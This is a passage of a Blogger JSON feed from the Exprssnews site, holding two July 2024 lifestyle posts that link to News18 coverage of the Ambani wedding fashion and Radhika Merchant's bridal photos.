Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7592170325962193473"},"published":{"$t":"2024-07-13T12:33:00.001-07:00"},"updated":{"$t":"2024-07-13T12:33:48.472-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-project-2024-07-8cefe2f54172acbee3d2f376e24f5513-16x9.jpg?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EAmong the gorgeous outfits from Deepika Padukone, Kim Kardashian, and Janhvi Kapoor at the star-studded Ambani wedding, Orry dares his fans to choose the best-dressed celebrity.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/who-slayed-at-the-ambani-wedding-orrys-fun-fashion-verdict-crowns-deepika-padukone-8965296.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7592170325962193473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html","title":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-2658424690236314845"},"published":{"$t":"2024-07-12T11:33:00.001-07:00"},"updated":{"$t":"2024-07-12T11:33:55.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/radhika-merchant-bride-photos-2024-07-2a5bfd72410b8a87f76e1472b4e92bde-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant's first photos as a bride are here. The bride chose a custom Abu Jani-Sandeep Khosla trailing ghagra.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/photogallery\/lifestyle\/radhika-merchants-first-photos-as-bride-are-here-stuns-in-custom-abu-jani-sandeep-khosla-8963930.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/2658424690236314845\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/2658424690236314845"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-first-photos-as-bride.html","title":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});